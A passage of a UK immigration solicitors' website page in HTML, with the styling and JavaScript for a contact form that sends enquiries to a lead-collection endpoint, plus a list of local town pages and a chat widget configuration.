		font-size: 18px; /* Font size */
		}

		.custom-form label {
		color: white; /* Label text color */
		}

		.custom-form .form-control {
		background-color: #f8f9fa; /* Light background for input fields */
		color: #000; /* Dark text for input fields */
		font-size: 18px; /* Font size for input fields */
		border: none;
		border-radius: 4px;
		padding: 10px;
		}

		.custom-form .form-control:focus {
		box-shadow: 0 0 5px rgba(0, 123, 255, 0.5); /* Input focus effect */
		border-color: #80bdff;
		outline: none;
		}

		.custom-form .btn-primary {
		background-color: lightblue; /* Button color */
		color: white;
		font-size: 18px; /* Button font size */
		padding: 10px 20px;
		border: none;
		border-radius: 4px;
		box-shadow: 0 6px 8px rgba(0, 0, 0, 0.4); 
		cursor: pointer;
		}

		.custom-form .btn-primary:hover {
		background-color: #58a; 
		}

		.required-indicator{
		color: red;
		}

	
		/* Center the submitting indicator on the form */
		#submitting-indicator {
			display: none; /* Initially hidden */
			font-size: 18px;
			font-weight: bold;
			color: rgb(0, 0, 0);
			text-align: center;
			position: absolute;
			/* top: 50%;  Center vertically */
			left: 50%; /* Center horizontally */
			transform: translate(-50%, -50%); /* Adjust for proper centering */
		}

		.spinner {
			border: 4px solid #f3f3f3; /* Light grey */
			border-top: 4px solid #3498db; /* Blue */
			border-radius: 50%;
			width: 30px;
			height: 30px;
			animation: spin 1s linear infinite;
			display: inline-block;
			margin-left: 10px;
		}

		@keyframes spin {
			0% { transform: rotate(0deg); }
			100% { transform: rotate(360deg); }
		}

		/* Style for success message */
		#success-message {
			background-color: white;
			display: none; /* Initially hidden */
			font-size: 18px;
			font-weight: bold;
			color: green;
			text-align: center;
			margin-top: 10px;
			width: 50%;
			left: 50%;
		}

		#success-message2 {
			display: flex;
			justify-content: center;
			justify-items: center;
		}

		/* Ensure the form has position: relative for the indicator to center */
		#custom-lead-form {
			position: relative;
		}

	</style>
</head>
<body>
	<form class="custom-form needs-validation" novalidate id="custom-lead-form" method="POST">

		<div id="submitting-indicator">
			Submitting...
			<span class="spinner"></span> <!-- Spinner Icon -->
		</div>
	
		<!-- Success message -->
		<div id="success-message2">
			<div id="success-message">Form submitted successfully!</div>
		</div>

	  	<div class="form-group">
		    <label for="fullName">Full Name<span class="required-indicator">*</span></label>
		    <input type="text" class="form-control" id="fullName" name="fullName" placeholder="Enter your full name" required>
		    <div class="invalid-feedback">Please enter your full name.</div>
	  	</div>

	  	<div class="form-group">
		    <label for="email">Email<span class="required-indicator">*</span></label>
		    <input type="email" class="form-control" id="email" name="email" placeholder="Enter your email" required>
		    <div class="invalid-feedback">Please enter a valid email address.</div>
	  	</div>

	  	<div class="form-group">
			<label for="phone">Phone Number</label>
		    <input type="tel" class="form-control" id="phone" name="phone" placeholder="Enter your phone number">
		</div>

		<div class="form-group">
			<label for="message">Message<span class="required-indicator">*</span></label>
			<textarea class="form-control" id="message" name="message" rows="4" placeholder="Enter your message" required></textarea>
			<div class="invalid-feedback">Please enter a message.</div>
		</div>

				<!-- EDIT THIS SECTION FOR EACH WEBSITE -->
							<!-- START -->
	  	<input type="hidden" id="website" name="website" value="immigrationsolicitorsessex.co.uk">
     	<input type="hidden" id="owner" name="owner" value="Rumesh">

     	<div class="form-group">
		    <div class="g-recaptcha" data-sitekey="6LfCiJoqAAAAAL-qEhrl2xW8frGBUkAyqF1DqJLz"></div> 
		    <div class="invalid-feedback">Please complete the captcha.</div>
		</div>

							<!-- STOP -->

	  	<button type="submit" class="btn btn-primary">Submit</button>
	</form>


	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" async defer></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js" async defer></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" async defer></script>

	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function () {
		const form = document.getElementById('custom-lead-form');
		const indicator = document.getElementById('submitting-indicator');
		const successMessage = document.getElementById('success-message');

		form.addEventListener('submit', function (event) {
			event.preventDefault(); // Prevent form from refreshing the page

			// Validate reCAPTCHA before proceeding
	        const recaptchaResponse = grecaptcha.getResponse();
	        if (recaptchaResponse.length === 0) {
	            alert("Please complete the captcha.");
	            return;
	        }

	        // Collect form data
	        const name = document.getElementById('fullName').value;
	        const email = document.getElementById('email').value;
	        const phone_number = document.getElementById('phone').value;

	        if (!name) {
	            alert("Name field cannot be empty.");
	            return;
	        }

	        if (!email) {
	            alert("Email field cannot be empty.");
	            return;
	        }

	        if (!message) {
	            alert("Message field cannot be empty.");
	            return;
	        }

	        // Basic validation
	        if (!/^[A-Za-z\s]+$/.test(name)) {
	            alert("Please enter a valid name.");
	            return;
	        }

	        if (!/^\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Z|a-z]{2,}\b/.test(email)) {
	            alert("Please enter a valid email address.");
	            return;
	        }

	        if (phone_number && !/^[\d\s+]+$/.test(phone_number)) {
	            alert("Please enter a valid phone number.");
	            return;
	        }

			// Show the "Submitting..." indicator
			indicator.style.display = 'block';

			// Collect form data
			const formData = {
				name: name,
				email: email,
				phone_number: phone_number,
				message: document.getElementById('message').value,
				website: document.getElementById('website').value,
				owner: document.getElementById('owner').value,
				'g-recaptcha-response': recaptchaResponse
			};

			// Send a POST request using Fetch API
			fetch('https://db.jobchef.co.uk/save-lead', {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
				},
				body: JSON.stringify(formData),
			})
				.then(response => {
					if (!response.ok) {
						// Handle HTTP errors
						return response.json().then(err => {
							throw new Error(err.error || 'Failed to submit the form.');
						});
					}
					return response.json(); // Parse the JSON response
				})
				.then(data => {
					console.log('Success:', data);

					// Hide the submitting indicator
					indicator.style.display = 'none';

					// Clear the form inputs
					form.reset();

					// Show the success message
					successMessage.style.display = 'block';

					// Hide the success message after 4 seconds
					setTimeout(() => {
						successMessage.style.display = 'none';
					}, 4000);
				})
				.catch(error => {
					console.error('Error:', error.message);
					alert('Error submitting the form: ' + error.message);

					// Hide the submitting indicator even if there’s an error
					indicator.style.display = 'none';
				});
		});
	});

	</script>
</body>
</html>
</div>
		</div></section>
</aside></div><aside class="sidebar sidebar-secondary widget-area" role="complementary" aria-label="Secondary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-secondary"><h2 class="genesis-sidebar-title screen-reader-text">Secondary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-basildon/" style="text-decoration:none;" >Basildon</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-billericay/" style="text-decoration:none;" >Billericay</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-braintree/" style="text-decoration:none;" >Braintree</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-brentwood/" style="text-decoration:none;" >Brentwood</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-brightlingsea/" style="text-decoration:none;" >Brightlingsea</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-canvey-island/" style="text-decoration:none;" >Canvey Island</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-chelmsford/" style="text-decoration:none;" >Chelmsford</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-coggeshall/" style="text-decoration:none;" >Coggeshall</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-colchester/" style="text-decoration:none;" >Colchester</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-eastwood/" style="text-decoration:none;" >Eastwood</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-epping/" style="text-decoration:none;" >Epping</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-grays/" style="text-decoration:none;" >Grays</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-great-dunmow/" style="text-decoration:none;" >Great Dunmow</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-hadleigh/" style="text-decoration:none;" >Hadleigh</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-halstead/" style="text-decoration:none;" >Halstead</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-harlow/" style="text-decoration:none;" >Harlow</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-harwich/" style="text-decoration:none;" >Harwich</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-ingatestone/" style="text-decoration:none;" >Ingatestone</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-loughton/" style="text-decoration:none;" >Loughton</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-maldon/" style="text-decoration:none;" >Maldon</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-manningtree/" style="text-decoration:none;" >Manningtree</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-parkeston/" style="text-decoration:none;" >Parkeston</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-rayleigh/" style="text-decoration:none;" >Rayleigh</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-rochford/" style="text-decoration:none;" >Rochford</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-saffron-walden/" style="text-decoration:none;" >Saffron Walden</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-south-woodham-ferrers/" style="text-decoration:none;" >South Woodham Ferrers</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-southminster/" style="text-decoration:none;" >Southminster</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-thaxted/" style="text-decoration:none;" >Thaxted</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-tilbury/" style="text-decoration:none;" >Tilbury</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-waltham-abbey/" style="text-decoration:none;" >Waltham Abbey</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-west-mersea/" style="text-decoration:none;" >West Mersea</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-wickford/" style="text-decoration:none;" >Wickford</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-witham/" style="text-decoration:none;" >Witham</a>
<br>
<a href="http://immigrationsolicitorsessex.co.uk/immigration-lawyer-wivenhoe/" style="text-decoration:none;" >Wivenhoe</a>
</div></div></section>
</aside></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-footer-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://www.immigrationsolicitorsessex.co.uk/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.immigrationsolicitorsessex.co.uk/contact-us/" itemprop="url"><span itemprop="name">Contact us</span></a></li>
</ul></div></nav>Copyright &#x000A9;&nbsp;2026 Immigration Solicitors Essex All rights reserved</div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aiko/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.5.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.5.0" id="skip-links-js"></script>
<script type="text/javascript" id="aiko-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=aiko-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.immigrationsolicitorsessex.co.uk/wp-content/themes/aiko/js/responsive-menu.js?ver=1.0.0" id="aiko-responsive-menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://www.immigrationsolicitorsessex.co.uk/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"f721a24ee6","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"0da7d9bafc","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Link","value":"https://www.immigrationsolicitorsessex.co.uk/free-consultation/","hover_text":"Contact Us Today!","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cmask id=\"path-2-outside-1\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\"/\u003E\u003Cpath d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"/\u003E\u003Cmask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"\u003E\u003Crect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"/\u003E\u003C/mask\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 